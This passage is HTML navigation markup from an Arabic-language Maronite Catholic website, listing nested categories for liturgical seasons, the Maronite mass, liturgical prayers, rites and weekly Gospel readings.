	<li class="cat-item cat-item-369"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >العنصرة &#8211; حلول الروح القدس</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%a7%d8%ac%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84/" >أحد الثالوث الأقدس &#8211; الاجد الثاني بعد العنصرة</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%ac%d8%b3%d8%af-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/" >خميس الجسد &#8211; الخميس الثاني بعد العنصرة</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3-%d9%88%d9%85%d8%b9%d8%ac%d8%b2%d8%a7%d8%aa%d9%87/" >القربان المقدس ومعجزاته</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-329 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >زمن الصليب</a>
	<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >الصليب</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-620 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/" >ليتورجية: قداسات وصلوات ورتب</a>
<ul class='children'>
	<li class="cat-item cat-item-621 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >طقس ماروني &#8211; كاثوليك</a>
	<ul class='children'>
	<li class="cat-item cat-item-797 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >القداس الماروني</a>
		<ul class='children'>
	<li class="cat-item cat-item-798"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/" >القداس الماروني &#8211; زمن الميلاد</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/" >القداس الماروني &#8211; زمن الدنح</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/" >القداس الماروني &#8211; زمن الصوم</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/" >القداس الماروني &#8211; زمن القيامة</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/" >القداس الماروني &#8211; زمن العنصرة</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >القداس الماروني &#8211; زمن الصليب</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >القداس الماروني &#8211; أعياد ومناسبات</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/" >القداس الماروني &#8211; أعياد + نافور شرر</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d9%84%d8%ba%d8%a7%d8%aa-%d9%85%d8%aa%d8%b9%d8%af%d8%af%d8%a9/" >القداس الماروني &#8211; لغات متعددة</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >نوافير القداس الماروني &#8211; طقس ماروني</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-630 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >الصلوات الطقسية &#8211; طقس ماروني</a>
		<ul class='children'>
	<li class="cat-item cat-item-631"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الميلاد &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الدنح &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الصوم &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات اسبوع الالام &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن القيامة &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن العنصرة &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الصليب &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات أعياد ومناسبات &#8211; طقس ماروني</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-810"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >الرتب الطقسية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-732 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/" >الانجيل الاسبوعي &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
		<ul class='children'>
	<li class="cat-item cat-item-776"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/" >الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/" >الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/" >الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
